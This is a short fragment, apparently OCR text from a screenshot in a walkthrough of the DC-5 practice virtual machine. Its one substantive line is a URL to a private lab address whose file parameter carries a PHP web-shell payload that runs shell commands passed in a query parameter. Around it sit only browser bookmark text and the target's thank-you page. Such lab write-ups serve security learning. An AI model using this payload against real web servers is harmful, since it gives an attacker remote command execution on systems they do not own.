 +
192.168.133.143/thankyou.php?file=<?php system($_GET["cmd"]);?>
ali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.